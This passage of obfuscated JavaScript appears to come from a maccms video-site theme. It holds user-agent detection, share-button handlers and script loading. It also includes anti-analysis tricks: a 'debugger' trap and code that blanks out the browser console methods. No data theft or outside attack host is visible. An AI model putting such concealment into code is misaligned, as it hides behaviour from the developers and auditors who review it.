_0x2ea645===_0x37890f;},'GsZsI':_0x94f6('22','2g&%'),'MianT':_0x94f6('23','uK47'),'sgpBx':_0x94f6('24','l3hR'),'NmxYd':_0x94f6('25','G*@u'),'wuWHw':_0x94f6('26','YFLY'),'pMbdF':_0x94f6('27','pIGe'),'tdwzy':_0x94f6('28','uK47'),'TRLUQ':function(_0x5ab343,_0x49c9bd){return _0x5ab343!==_0x49c9bd;},'YpwSR':_0x94f6('29','Gub2'),'TuzUy':_0x94f6('2a','N5o2'),'BNVLP':_0x94f6('2b','zkx]'),'UkPWk':_0x94f6('2c','@6rR'),'SUWZE':function(_0x2096e0,_0x185468,_0x2fc7f3){return _0x2096e0(_0x185468,_0x2fc7f3);},'EiaqJ':_0x94f6('2d','VBBj'),'KRDFB':function(_0x223da3,_0x21d70c){return _0x223da3(_0x21d70c);},'pyHzW':_0x94f6('2e','l3hR'),'MCHlu':_0x94f6('2f','!AJ6'),'oXJlH':_0x94f6('30','@6rR'),'Itkzx':_0x94f6('31','YFLY'),'tlwTt':_0x94f6('32','YFLY'),'qGauX':function(_0x3e7a5a,_0x5ec59f){return _0x3e7a5a(_0x5ec59f);},'gQMAv':_0x94f6('33','U^my'),'julxY':_0x94f6('34','uK47'),'GrnFT':_0x94f6('35','Gub2'),'VHran':function(_0x3c5b18,_0x59ec99){return _0x3c5b18===_0x59ec99;},'vqEeu':_0x94f6('36','foUY'),'McgAQ':_0x94f6('37','#&tV'),'KesFb':_0x94f6('38','K%I#'),'xfFgm':_0x94f6('39','K%I#'),'bMIOF':_0x94f6('3a','RtsX'),'odagq':_0x94f6('3b','GhQx'),'BenEk':_0x94f6('3c','uK47'),'rtUkf':_0x94f6('3d','BeYB'),'Wpaso':_0x94f6('3e','k]Gl'),'YDwQB':function(_0x4707e7,_0x1a85c7){return _0x4707e7===_0x1a85c7;},'mcPAX':_0x94f6('3f','UQ@x'),'fDHZw':function(_0x31c406,_0x4e4b87){return _0x31c406===_0x4e4b87;},'cdsMU':_0x94f6('40','xf[T'),'UfPeL':function(_0x5aed0a,_0x59a39c){return _0x5aed0a!==_0x59a39c;},'JRvRX':_0x94f6('41','UWnf'),'jKHrW':_0x94f6('42','xaiG'),'bVLgX':function(_0x486afa,_0x4436ee,_0x178bdf){return _0x486afa(_0x4436ee,_0x178bdf);},'msynv':_0x94f6('43','K%I#')};var _0x2c3a77=function(){var _0x1eef19={'JEWAo':function(_0x55dd3e,_0x51847c){return _0x4a21c0[_0x94f6('44','#&tV')](_0x55dd3e,_0x51847c);},'ycJKY':_0x4a21c0[_0x94f6('45','Mp%9')],'nmtxx':_0x4a21c0[_0x94f6('46','T@k#')],'QJVXT':_0x4a21c0[_0x94f6('47','4njc')],'PIhPT':function(_0x5f0e03,_0x5f4cae){return _0x4a21c0[_0x94f6('48','4l5F')](_0x5f0e03,_0x5f4cae);},'aMBfp':_0x4a21c0[_0x94f6('49','k]Gl')],'YsLyz':_0x4a21c0[_0x94f6('4a','T@k#')]};var _0x183103=!![];return function(_0x34b403,_0x3b9dbb){var _0x5b985b={'peidv':function(_0x1b8848,_0x4cf84b){return _0x1eef19[_0x94f6('4b','YM9G')](_0x1b8848,_0x4cf84b);},'qimWR':_0x1eef19[_0x94f6('4c','pIGe')],'fAmYp':_0x1eef19[_0x94f6('4d',']8D9')],'IJaWk':_0x1eef19[_0x94f6('4e','mT2p')],'KeVSz':function(_0x427253,_0x4fe7f5){return _0x1eef19[_0x94f6('4f','4njc')](_0x427253,_0x4fe7f5);},'yFTcP':_0x1eef19[_0x94f6('50','K%I#')],'sqlSz':_0x1eef19[_0x94f6('51','K%I#')]};var _0xb1f7d3=_0x183103?function(){if(_0x3b9dbb){if(_0x5b985b[_0x94f6('52','WJ&%')](_0x5b985b[_0x94f6('53','4l5F')],_0x5b985b[_0x94f6('54','xf[T')])){var _0x292316=_0x3b9dbb[_0x94f6('55','YM9G')](_0x34b403,arguments);_0x3b9dbb=null;return _0x292316;}else{_0x5b985b[_0x94f6('56','T@k#')]($,_0x5b985b[_0x94f6('57','#&tV')])[_0x94f6('58','uK47')](_0x5b985b[_0x94f6('59','GhQx')]);_0x5b985b[_0x94f6('5a','@6rR')]($,_0x5b985b[_0x94f6('5b',']8D9')])[_0x94f6('5c','YFLY')]();}}}:function(){};_0x183103=![];return _0xb1f7d3;};}();(function(){var _0x3e5a97={'bHQaN':_0x4a21c0[_0x94f6('5d','Tbb@')],'cKZVK':function(_0x42cfd4,_0x42ed39){return _0x4a21c0[_0x94f6('5e','ViB0')](_0x42cfd4,_0x42ed39);},'eVrTo':_0x4a21c0[_0x94f6('5f','l3hR')],'IIRHi':_0x4a21c0[_0x94f6('60','Gub2')],'SRYbb':_0x4a21c0[_0x94f6('61','UWnf')],'ZGkvV':function(_0x9fff3a,_0xcc0f7d){return _0x4a21c0[_0x94f6('62','T@k#')](_0x9fff3a,_0xcc0f7d);},'NJLwY':_0x4a21c0[_0x94f6('63','RtsX')],'NezUG':_0x4a21c0[_0x94f6('64','#&tV')],'mqSnl':_0x4a21c0[_0x94f6('65','zkx]')],'FYvpo':_0x4a21c0[_0x94f6('66','xaiG')],'Fbmwm':_0x4a21c0[_0x94f6('67','nHvX')],'qFqto':_0x4a21c0[_0x94f6('68','Tbb@')],'fxdtM':_0x4a21c0[_0x94f6('69','Gub2')],'XyEDq':_0x4a21c0[_0x94f6('6a','ViB0')],'aZDjK':_0x4a21c0[_0x94f6('6b','Egax')],'YOyeX':_0x4a21c0[_0x94f6('6c','BeYB')],'hloAn':function(_0x3b45cc,_0x30d09c){return _0x4a21c0[_0x94f6('6d','ViB0')](_0x3b45cc,_0x30d09c);},'NHcZt':_0x4a21c0[_0x94f6('6e','Tbb@')],'arlMg':function(_0x379da5){return _0x4a21c0[_0x94f6('6f','khvI')](_0x379da5);},'slPed':function(_0x53a7e3,_0x327ccc){return _0x4a21c0[_0x94f6('70','2LJJ')](_0x53a7e3,_0x327ccc);},'rhdSM':_0x4a21c0[_0x94f6('71','Mp%9')],'RwWFp':_0x4a21c0[_0x94f6('72',']8D9')],'dQZDS':_0x4a21c0[_0x94f6('73','VBBj')],'GJjjI':_0x4a21c0[_0x94f6('74','RtsX')],'NzfIh':function(_0x55722e,_0x7c230b){return _0x4a21c0[_0x94f6('62','T@k#')](_0x55722e,_0x7c230b);},'KNFOl':_0x4a21c0[_0x94f6('75','BeYB')],'TyTgW':_0x4a21c0[_0x94f6('76','ei*]')],'tpFZk':function(_0x31ab02,_0x388628){return _0x4a21c0[_0x94f6('77','5$k$')](_0x31ab02,_0x388628);},'zNELm':_0x4a21c0[_0x94f6('78','4njc')],'WQhwo':function(_0x58bb6a,_0x2fd9e2){return _0x4a21c0[_0x94f6('79','Q&6d')](_0x58bb6a,_0x2fd9e2);},'DJkLI':function(_0x8e8f4c,_0x310853){return _0x4a21c0[_0x94f6('7a','#&tV')](_0x8e8f4c,_0x310853);},'isUDS':_0x4a21c0[_0x94f6('7b','Tbb@')],'kpVZs':_0x4a21c0[_0x94f6('7c','nHvX')]};if(_0x4a21c0[_0x94f6('7d','mT2p')](_0x4a21c0[_0x94f6('7e','pdNs')],_0x4a21c0[_0x94f6('7f','N^AY')])){_0x4a21c0[_0x94f6('80','BeYB')](_0x2c3a77,this,function(){if(_0x3e5a97[_0x94f6('81','U^my')](_0x3e5a97[_0x94f6('82','ei*]')],_0x3e5a97[_0x94f6('83','[Zuz')])){var _0x15a3e5={'GOAJp':_0x3e5a97[_0x94f6('84','kEkE')],'NOkWJ':function(_0x3c4c5e,_0x4ce08d){return _0x3e5a97[_0x94f6('85','Egax')](_0x3c4c5e,_0x4ce08d);},'affnn':_0x3e5a97[_0x94f6('86','[Zuz')],'wzrwq':_0x3e5a97[_0x94f6('87','mT2p')],'pOvdQ':_0x3e5a97[_0x94f6('88','U^my')],'kMuPQ':function(_0x300c90,_0x262004){return _0x3e5a97[_0x94f6('89','GhQx')](_0x300c90,_0x262004);},'oEQwI':_0x3e5a97[_0x94f6('8a','Mp%9')],'GXyFb':_0x3e5a97[_0x94f6('8b','#&tV')],'LTHQK':_0x3e5a97[_0x94f6('8c','nN4v')],'vRlZq':_0x3e5a97[_0x94f6('8d','Gub2')],'DGbFI':_0x3e5a97[_0x94f6('8e','N^AY')],'yxqEi':_0x3e5a97[_0x94f6('8f','YM9G')],'ppXXM':_0x3e5a97[_0x94f6('90','kEkE')],'CDdkf':_0x3e5a97[_0x94f6('91','4njc')],'iSuFp':function(_0x3f6d6b,_0x4a6634){return _0x3e5a97[_0x94f6('92','ViB0')](_0x3f6d6b,_0x4a6634);},'nUrzl':_0x3e5a97[_0x94f6('93',']8D9')],'QgRyk':_0x3e5a97[_0x94f6('94','Tbb@')]};$[_0x94f6('95','nN4v')](_0x3e5a97[_0x94f6('96','!AJ6')](maccms[_0x94f6('97','WZF@')],_0x3e5a97[_0x94f6('98','pxaU')]),function(){var _0x1b8168=_0x15a3e5[_0x94f6('99','khvI')][_0x94f6('9a','foUY')]('|'),_0x17a719=0x0;while(!![]){switch(_0x1b8168[_0x17a719++]){case'0':_0x15a3e5[_0x94f6('9b','WZF@')]($,_0x15a3e5[_0x94f6('9c','l3hR')])[_0x94f6('9d','zkx]')]({'SelectName':_0x15a3e5[_0x94f6('9e','5$k$')]});continue;case'1':_0x15a3e5[_0x94f6('9f','k]Gl')]($,_0x15a3e5[_0x94f6('a0','4njc')])[_0x94f6('a1','N^AY')]();continue;case'2':_0x15a3e5[_0x94f6('a2','k]Gl')]($,_0x15a3e5[_0x94f6('a3','GhQx')])[_0x94f6('a4','Egax')]({'SelectName':_0x15a3e5[_0x94f6('a5','kEkE')]});continue;case'3':_0x15a3e5[_0x94f6('a6','5$k$')]($,_0x15a3e5[_0x94f6('a7','pdNs')])[_0x94f6('a8','T@k#')]({'SelectName':_0x15a3e5[_0x94f6('a9','Tbb@')]});continue;case'4':_0x15a3e5[_0x94f6('aa','ViB0')]($,_0x15a3e5[_0x94f6('ab','4njc')])[_0x94f6('ac','nN4v')]({'SelectName':_0x15a3e5[_0x94f6('ad','xf[T')]});continue;case'5':_0x15a3e5[_0x94f6('ae','l3hR')]($,_0x15a3e5[_0x94f6('af','RtsX')])[_0x94f6('b0','WZF@')]({'SelectName':_0x15a3e5[_0x94f6('b1','[Zuz')]});continue;case'6':_0x15a3e5[_0x94f6('b2','Tbb@')]($,_0x15a3e5[_0x94f6('b3','HS(^')])[_0x94f6('b4','ViB0')]({'SelectName':_0x15a3e5[_0x94f6('b5','gk]4')]});continue;}break;}});}else{var _0x5c23bd=new RegExp(_0x3e5a97[_0x94f6('b6','Mp%9')]);var _0x381102=new RegExp(_0x3e5a97[_0x94f6('b7','Gub2')],'i');var _0x496095=_0x3e5a97[_0x94f6('b8','U^my')](_0x2e3ec3,_0x3e5a97[_0x94f6('b9','HS(^')]);if(!_0x5c23bd[_0x94f6('ba',']8D9')](_0x3e5a97[_0x94f6('bb','uK47')](_0x496095,_0x3e5a97[_0x94f6('bc','pdNs')]))||!_0x381102[_0x94f6('bd','Tbb@')](_0x3e5a97[_0x94f6('be','Egax')](_0x496095,_0x3e5a97[_0x94f6('bf','xaiG')]))){_0x3e5a97[_0x94f6('c0','uK47')](_0x496095,'0');}else{if(_0x3e5a97[_0x94f6('c1','k]Gl')](_0x3e5a97[_0x94f6('c2','[Zuz')],_0x3e5a97[_0x94f6('c3','!AJ6')])){var _0x3cbf00=function(){debugger;};return _0x3e5a97[_0x94f6('c4','WJ&%')](_0x3cbf00);}else{_0x3e5a97[_0x94f6('c5','xaiG')](_0x2e3ec3);}}}})();}else{_0x3e5a97[_0x94f6('c0','uK47')]($,_0x3e5a97[_0x94f6('c6','ViB0')])[_0x94f6('c7','ei*]')]();}}());var _0x4397e0=function(){var _0x1e912a={'faSAD':_0x4a21c0[_0x94f6('c8','WJ&%')],'DsVwC':function(_0x431a60,_0x107add){return _0x4a21c0[_0x94f6('c9','T@k#')](_0x431a60,_0x107add);},'lkSHT':_0x4a21c0[_0x94f6('ca','2LJJ')],'kQWAF':function(_0x1f3fb9,_0x48f3ff){return _0x4a21c0[_0x94f6('cb','K%I#')](_0x1f3fb9,_0x48f3ff);},'htKEk':_0x4a21c0[_0x94f6('cc','Mp%9')],'jDVoX':_0x4a21c0[_0x94f6('cd','ei*]')],'NRaSX':_0x4a21c0[_0x94f6('ce','N^AY')],'KZRNj':_0x4a21c0[_0x94f6('cf','kEkE')]};var _0x123878=!![];return function(_0x321ffb,_0x296732){var _0x4b3c30={'PUQhq':_0x1e912a[_0x94f6('d0','foUY')],'syexf':function(_0x4f11ee,_0x66e64e){return _0x1e912a[_0x94f6('d1','U^my')](_0x4f11ee,_0x66e64e);},'ZNsPM':_0x1e912a[_0x94f6('d2','ViB0')],'wMfFc':function(_0x1e9a44,_0x5e6f97){return _0x1e912a[_0x94f6('d3','VBBj')](_0x1e9a44,_0x5e6f97);},'wAHvB':_0x1e912a[_0x94f6('d4','k]Gl')],'GRHEb':_0x1e912a[_0x94f6('d5','HS(^')],'WkNiB':_0x1e912a[_0x94f6('d6','uK47')],'JGhru':_0x1e912a[_0x94f6('d7','@6rR')]};var _0x2060ba=_0x123878?function(){var _0xc70a19={'GAwKv':function(_0x50d546,_0xf0509c){return _0x4b3c30[_0x94f6('d8','nN4v')](_0x50d546,_0xf0509c);},'RLpsX':_0x4b3c30[_0x94f6('d9','uK47')]};if(_0x4b3c30[_0x94f6('da',']8D9')](_0x4b3c30[_0x94f6('db','4l5F')],_0x4b3c30[_0x94f6('dc','N5o2')])){_0xc70a19[_0x94f6('dd','l3hR')]($,_0xc70a19[_0x94f6('de','zkx]')])['eq'](s)[_0x94f6('df','uK47')]();}else{if(_0x296732){if(_0x4b3c30[_0x94f6('e0','HS(^')](_0x4b3c30[_0x94f6('e1','BeYB')],_0x4b3c30[_0x94f6('e2','RtsX')])){var _0x10ef57=new Image();_0x10ef57[_0x94f6('e3','Egax')]=canvas[_0x94f6('e4','YM9G')](_0x4b3c30[_0x94f6('e5','Gub2')]);return _0x10ef57;}else{var _0x1786c4=_0x296732[_0x94f6('e6','T@k#')](_0x321ffb,arguments);_0x296732=null;return _0x1786c4;}}}}:function(){};_0x123878=![];return _0x2060ba;};}();var _0x529214=_0x4a21c0[_0x94f6('e7','xaiG')](_0x4397e0,this,function(){var _0x427bed={'MJUUI':function(_0x22507c,_0x2aa24d){return _0x4a21c0[_0x94f6('e8','Egax')](_0x22507c,_0x2aa24d);},'iJBlF':_0x4a21c0[_0x94f6('e9','HS(^')],'alAWR':_0x4a21c0[_0x94f6('ea','GhQx')],'SPhGT':_0x4a21c0[_0x94f6('eb','Egax')],'gaLGw':_0x4a21c0[_0x94f6('ec','ViB0')],'sDCoM':function(_0x3846fc,_0x131bb8){return _0x4a21c0[_0x94f6('ed','Gub2')](_0x3846fc,_0x131bb8);},'vFmVq':_0x4a21c0[_0x94f6('ee','pdNs')]};var _0x32a8c9=function(){};var _0x20ad8c=_0x4a21c0[_0x94f6('ef','RtsX')](typeof window,_0x4a21c0[_0x94f6('f0','YM9G')])?window:_0x4a21c0[_0x94f6('f1','N5o2')](typeof process,_0x4a21c0[_0x94f6('f2','l3hR')])&&_0x4a21c0[_0x94f6('f3','kEkE')](typeof require,_0x4a21c0[_0x94f6('f4','nHvX')])&&_0x4a21c0[_0x94f6('f5','UQ@x')](typeof global,_0x4a21c0[_0x94f6('f6','#&tV')])?global:this;if(!_0x20ad8c[_0x94f6('f7','WZF@')]){if(_0x4a21c0[_0x94f6('f8','UWnf')](_0x4a21c0[_0x94f6('f9','UQ@x')],_0x4a21c0[_0x94f6('fa','WJ&%')])){_0x20ad8c[_0x94f6('fb','uK47')]=function(_0x32a8c9){var _0x8da9d0={'tnBgi':function(_0x4a48d1,_0x3e24f7){return _0x4a21c0[_0x94f6('fc','ei*]')](_0x4a48d1,_0x3e24f7);},'oWtXe':_0x4a21c0[_0x94f6('fd','4l5F')],'VUHKi':_0x4a21c0[_0x94f6('fe','Egax')],'yYPpU':_0x4a21c0[_0x94f6('ff','4l5F')]};if(_0x4a21c0[_0x94f6('100','Gub2')](_0x4a21c0[_0x94f6('101','2LJJ')],_0x4a21c0[_0x94f6('102','4njc')])){var _0x49b151=_0x4a21c0[_0x94f6('103','G*@u')][_0x94f6('104','HS(^')]('|'),_0x131c06=0x0;while(!![]){switch(_0x49b151[_0x131c06++]){case'0':var _0x4c01e2={};continue;case'1':_0x4c01e2[_0x94f6('105','WZF@')]=_0x32a8c9;continue;case'2':return _0x4c01e2;case'3':_0x4c01e2[_0x94f6('106','2g&%')]=_0x32a8c9;continue;case'4':_0x4c01e2[_0x94f6('107','nHvX')]=_0x32a8c9;continue;case'5':_0x4c01e2[_0x94f6('108','YFLY')]=_0x32a8c9;continue;case'6':_0x4c01e2[_0x94f6('109','UQ@x')]=_0x32a8c9;continue;case'7':_0x4c01e2[_0x94f6('10a','HS(^')]=_0x32a8c9;continue;case'8':_0x4c01e2[_0x94f6('10b','ViB0')]=_0x32a8c9;continue;}break;}}else{var _0x487cf5={'tIUVL':function(_0x4f07c5,_0x15d5e3){return _0x8da9d0[_0x94f6('10c','T@k#')](_0x4f07c5,_0x15d5e3);},'AQgBf':_0x8da9d0[_0x94f6('10d','nHvX')],'oKwAN':_0x8da9d0[_0x94f6('10e','Egax')]};_0x8da9d0[_0x94f6('10f','UWnf')]($,_0x8da9d0[_0x94f6('110','xf[T')])[_0x94f6('111','N5o2')](function(){_0x487cf5[_0x94f6('112','pdNs')]($,_0x487cf5[_0x94f6('113','k]Gl')])[_0x94f6('114','foUY')](_0x487cf5[_0x94f6('115','ei*]')]);});_0x8da9d0[_0x94f6('116','zkx]')]($,_0x8da9d0[_0x94f6('117','2LJJ')])[_0x94f6('118','Tbb@')](function(){_0x8da9d0[_0x94f6('10f','UWnf')]($,_0x8da9d0[_0x94f6('119','nN4v')])[_0x94f6('11a',']8D9')](_0x8da9d0[_0x94f6('11b','UWnf')]);});}}(_0x32a8c9);}else{var _0x2f754f={'hQbZN':function(_0xfcd37b,_0x100b5d){return _0x427bed[_0x94f6('11c','nHvX')](_0xfcd37b,_0x100b5d);},'OgZVX':_0x427bed[_0x94f6('11d','T@k#')],'HfnJR':_0x427bed[_0x94f6('11e','VBBj')],'BiQle':_0x427bed[_0x94f6('11f','GhQx')],'ggUml':_0x427bed[_0x94f6('120','ei*]')]};_0x427bed[_0x94f6('11c','nHvX')]($,_0x427bed[_0x94f6('121','RtsX')])[_0x94f6('122','BeYB')](_0x427bed[_0x94f6('123','#&tV')]);_0x427bed[_0x94f6('124','Egax')]($,_0x427bed[_0x94f6('125','VBBj')])[_0x94f6('126','2LJJ')](_0x427bed[_0x94f6('127','k]Gl')]);_0x427bed[_0x94f6('128','K%I#')]($,_0x427bed[_0x94f6('129','pIGe')])[_0x94f6('12a','HS(^')](function(){_0x2f754f[_0x94f6('12b','mT2p')]($,_0x2f754f[_0x94f6('12c','K%I#')])[_0x94f6('12d','Gub2')](_0x2f754f[_0x94f6('12e','N5o2')]);_0x2f754f[_0x94f6('12f','N^AY')]($,_0x2f754f[_0x94f6('130','khvI')])[_0x94f6('131','2LJJ')](_0x2f754f[_0x94f6('132','N5o2')]);});}}else{if(_0x4a21c0[_0x94f6('133','pdNs')](_0x4a21c0[_0x94f6('134','G*@u')],_0x4a21c0[_0x94f6('135','xaiG')])){var _0x4423f6=_0x4a21c0[_0x94f6('136','#&tV')][_0x94f6('137','UWnf')]('|'),_0x2ff88f=0x0;while(!![]){switch(_0x4423f6[_0x2ff88f++]){case'0':hl[_0x94f6('138','2g&%')]();continue;case'1':hl[_0x94f6('139','WZF@')]();continue;case'2':hl[_0x94f6('13a','l3hR')]();continue;case'3':hl[_0x94f6('13b','Q&6d')]();continue;case'4':hl[_0x94f6('13c','ei*]')][_0x94f6('13d','Egax')]();continue;case'5':hl[_0x94f6('13e','pIGe')][_0x94f6('13f','GhQx')][_0x94f6('140','N^AY')]&&(hl[_0x94f6('141','N5o2')][_0x94f6('142','Tbb@')](),hl[_0x94f6('143','gk]4')][_0x94f6('144','mT2p')]());continue;case'6':hl[_0x94f6('145','G*@u')]();continue;case'7':hl[_0x94f6('146','khvI')]();continue;case'8':hl[_0x94f6('147','!AJ6')][_0x94f6('148','khvI')]();continue;case'9':hl[_0x94f6('149','ViB0')]();continue;case'10':hl[_0x94f6('14a','xf[T')]();continue;case'11':hl[_0x94f6('14b','HS(^')]();continue;case'12':hl[_0x94f6('14c','pIGe')]();continue;case'13':hl[_0x94f6('14d','gk]4')]();continue;}break;}}else{var _0x55735c=_0x4a21c0[_0x94f6('14e','k]Gl')][_0x94f6('14f','ViB0')]('|'),_0x51aaf8=0x0;while(!![]){switch(_0x55735c[_0x51aaf8++]){case'0':_0x20ad8c[_0x94f6('150','xf[T')][_0x94f6('151','N5o2')]=_0x32a8c9;continue;case'1':_0x20ad8c[_0x94f6('152','nHvX')][_0x94f6('153','T@k#')]=_0x32a8c9;continue;case'2':_0x20ad8c[_0x94f6('154','ei*]')][_0x94f6('155','foUY')]=_0x32a8c9;continue;case'3':_0x20ad8c[_0x94f6('156','kEkE')][_0x94f6('157','UQ@x')]=_0x32a8c9;continue;case'4':_0x20ad8c[_0x94f6('158','HS(^')][_0x94f6('159','mT2p')]=_0x32a8c9;continue;case'5':_0x20ad8c[_0x94f6('15a','4njc')][_0x94f6('15b','uK47')]=_0x32a8c9;continue;case'6':_0x20ad8c[_0x94f6('15c','#&tV')][_0x94f6('15d','Gub2')]=_0x32a8c9;continue;}break;}}}});_0x4a21c0[_0x94f6('15e','YM9G')](_0x529214);return!!document[_0x94f6('15f','N5o2')](_0x4a21c0[_0x94f6('160','@6rR')])[_0x94f6('161','HS(^')];}(),'useragent':function(){var _0x4ea929={'PxyJa':function(_0x3aeac4,_0x415845){return _0x3aeac4<_0x415845;},'whhqH':_0x94f6('162','BeYB'),'aLccB':function(_0x290ad9,_0x104a69){return _0x290ad9<_0x104a69;},'dpddy':_0x94f6('163','K%I#'),'khXqa':_0x94f6('164','VBBj'),'uCBnY':function(_0x56064c,_0x4eb2de){return _0x56064c<_0x4eb2de;},'CAxLU':_0x94f6('165','Tbb@'),'CzzUQ':function(_0x30a7b4,_0x57defa){return _0x30a7b4<_0x57defa;},'BaZaJ':_0x94f6('166','@6rR'),'aYaFH':_0x94f6('167','Egax'),'FQCcn':_0x94f6('168','T@k#'),'DlDpX':_0x94f6('169','k]Gl'),'OlKyg':function(_0x150b51,_0x40bc77){return _0x150b51<_0x40bc77;},'QSjOF':_0x94f6('16a','4l5F'),'xJAjv':function(_0x4bff0a,_0x2c7599){return _0x4bff0a===_0x2c7599;},'qZmkW':_0x94f6('16b','pdNs'),'mkcGL':function(_0x4ec5e6,_0x175389){return _0x4ec5e6<_0x175389;},'DBKVp':_0x94f6('16c','Gub2')};var _0x4b6f4e=navigator[_0x94f6('16d','l3hR')];return{'mobile':!!_0x4b6f4e[_0x94f6('16e','ViB0')](/AppleWebKit.*Mobile.*/),'ios':!!_0x4b6f4e[_0x94f6('16e','ViB0')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x4ea929[_0x94f6('16f','UWnf')](-0x1,_0x4b6f4e[_0x94f6('170','gk]4')](_0x4ea929[_0x94f6('171','G*@u')]))||_0x4ea929[_0x94f6('172','WZF@')](-0x1,_0x4b6f4e[_0x94f6('173','Tbb@')](_0x4ea929[_0x94f6('174','zkx]')])),'iPhone':_0x4ea929[_0x94f6('175','pdNs')](-0x1,_0x4b6f4e[_0x94f6('176','pIGe')](_0x4ea929[_0x94f6('177','G*@u')]))||_0x4ea929[_0x94f6('178','pdNs')](-0x1,_0x4b6f4e[_0x94f6('179','pxaU')](_0x4ea929[_0x94f6('17a','G*@u')])),'iPad':_0x4ea929[_0x94f6('17b','pxaU')](-0x1,_0x4b6f4e[_0x94f6('17c','uK47')](_0x4ea929[_0x94f6('17d','#&tV')])),'trident':_0x4ea929[_0x94f6('17e','HS(^')](-0x1,_0x4b6f4e[_0x94f6('17f','GhQx')](_0x4ea929[_0x94f6('180','5$k$')])),'presto':_0x4ea929[_0x94f6('17e','HS(^')](-0x1,_0x4b6f4e[_0x94f6('181','WJ&%')](_0x4ea929[_0x94f6('182','k]Gl')])),'webKit':_0x4ea929[_0x94f6('183','nHvX')](-0x1,_0x4b6f4e[_0x94f6('184','@6rR')](_0x4ea929[_0x94f6('185','K%I#')])),'gecko':_0x4ea929[_0x94f6('186','YFLY')](-0x1,_0x4b6f4e[_0x94f6('187','4njc')](_0x4ea929[_0x94f6('188','UWnf')]))&&_0x4ea929[_0x94f6('189','VBBj')](-0x1,_0x4b6f4e[_0x94f6('18a','WZF@')](_0x4ea929[_0x94f6('18b','Q&6d')])),'weixin':_0x4ea929[_0x94f6('18c','BeYB')](-0x1,_0x4b6f4e[_0x94f6('18d','K%I#')](_0x4ea929[_0x94f6('18e','2LJJ')]))};}()},'mobile':{'share':function(){var _0x533db6={'GEMVU':function(_0x57cb9f,_0x27c70d){return _0x57cb9f(_0x27c70d);},'ZkPTQ':_0x94f6('18f','gk]4'),'TwijM':_0x94f6('190','VBBj'),'ZlukF':_0x94f6('191','4njc'),'jzPTC':_0x94f6('192','G*@u'),'lpYuw':_0x94f6('193','YFLY'),'tjyoM':_0x94f6('194','uK47'),'WrTFA':function(_0x385858,_0x592c03){return _0x385858!==_0x592c03;},'vQorC':_0x94f6('195','Egax'),'IrezG':_0x94f6('196','G*@u'),'cvksB':_0x94f6('197','UWnf'),'stHHb':_0x94f6('198','pdNs'),'RzNqL':function(_0x23cf81,_0x3099fc,_0x416416){return _0x23cf81(_0x3099fc,_0x416416);},'fnUdO':function(_0x287070,_0x47664c){return _0x287070(_0x47664c);},'SpgIb':function(_0x51df37,_0x299ef7){return _0x51df37>_0x299ef7;},'QMtBo':function(_0x8bcd9a,_0x230ca6){return _0x8bcd9a(_0x230ca6);},'dgLdV':_0x94f6('199','foUY'),'SNKtM':function(_0xdace7f,_0x20d80e){return _0xdace7f(_0x20d80e);},'YyCgr':_0x94f6('19a','Q&6d'),'YcCRU':_0x94f6('19b','Mp%9'),'kiHsP':function(_0x1120c1,_0x202c58){return _0x1120c1(_0x202c58);},'GDBlT':function(_0x5eaa75,_0x4b2dbc){return _0x5eaa75(_0x4b2dbc);},'WAUmB':_0x94f6('19c','ViB0'),'ckpTn':_0x94f6('19d','@6rR')};_0x533db6[_0x94f6('19e','Egax')]($,_0x533db6[_0x94f6('19f','nN4v')])[_0x94f6('1a0','[Zuz')](function(){var _0x45a6b9={'csExn':function(_0x173498,_0x46e824){return _0x533db6[_0x94f6('1a1','G*@u')](_0x173498,_0x46e824);},'RHPVA':_0x533db6[_0x94f6('1a2','#&tV')],'BMNzW':_0x533db6[_0x94f6('1a3','k]Gl')],'ILazJ':function(_0x1c0c5b,_0x40be70){return _0x533db6[_0x94f6('1a4','YFLY')](_0x1c0c5b,_0x40be70);},'RMxRv':_0x533db6[_0x94f6('1a5','HS(^')],'pdWbn':_0x533db6[_0x94f6('1a6','RtsX')],'dbasR':_0x533db6[_0x94f6('1a7','Gub2')],'VkkMs':function(_0x54953a,_0x37659a){return _0x533db6[_0x94f6('1a8','YM9G')](_0x54953a,_0x37659a);},'sFIaw':_0x533db6[_0x94f6('1a9','khvI')],'BgjzU':function(_0x467737,_0x553f4f){return _0x533db6[_0x94f6('1aa','[Zuz')](_0x467737,_0x553f4f);},'HUowZ':_0x533db6[_0x94f6('1ab','UQ@x')],'QHQYz':_0x533db6[_0x94f6('1ac','nN4v')],'OkJdI':_0x533db6[_0x94f6('1ad','UQ@x')],'Yfdsc':_0x533db6[_0x94f6('1ae','HS(^')],'GaJiF':function(_0x25cdcd,_0x53eca9,_0x3b739e){return _0x533db6[_0x94f6('1af','4njc')](_0x25cdcd,_0x53eca9,_0x3b739e);}};_0x533db6[_0x94f6('1b0',']8D9')]($,_0x533db6[_0x94f6('1b1','Mp%9')])[_0x94f6('1b2','WZF@')](_0x533db6[_0x94f6('1b3','pIGe')]);if(_0x533db6[_0x94f6('1b4','xf[T')](_0x533db6[_0x94f6('1b5','mT2p')]($,_0x533db6[_0x94f6('1b6','U^my')])[_0x94f6('1b7','pIGe')],0x0)){_0x533db6[_0x94f6('1b8','uK47')]($,_0x533db6[_0x94f6('1b9','uK47')])[_0x94f6('1ba','U^my')](_0x533db6[_0x94f6('1bb','khvI')]);}else{if(_0x533db6[_0x94f6('1bc','G*@u')](_0x533db6[_0x94f6('1bd','U^my')],_0x533db6[_0x94f6('1be','nN4v')])){_0x45a6b9[_0x94f6('1bf','4l5F')]($,_0x45a6b9[_0x94f6('1c0','gk]4')])[_0x94f6('1c1','Q&6d')](_0x45a6b9[_0x94f6('1c2','gk]4')]);}else{_0x533db6[_0x94f6('1c3','2LJJ')]($,_0x533db6[_0x94f6('1c4','UQ@x')])[_0x94f6('1c5','k]Gl')](_0x533db6[_0x94f6('1c6','mT2p')]);_0x533db6[_0x94f6('1c7','ei*]')]($,_0x533db6[_0x94f6('1c8','mT2p')])[_0x94f6('1c9','uK47')](_0x533db6[_0x94f6('1ca','4l5F')]);}}_0x533db6[_0x94f6('1cb','pdNs')]($,_0x533db6[_0x94f6('1cc','4njc')])[_0x94f6('1cd','Gub2')](function(){var _0xa5319d={'uWTEF':function(_0x5d9ed7,_0x216b17){return _0x45a6b9[_0x94f6('1ce','nHvX')](_0x5d9ed7,_0x216b17);},'asVQl':_0x45a6b9[_0x94f6('1cf','pxaU')],'yUUDr':_0x45a6b9[_0x94f6('1d0','G*@u')],'RVflf':_0x45a6b9[_0x94f6('1d1','l3hR')],'xbmHE':function(_0xd8f5c0,_0x1494b0){return 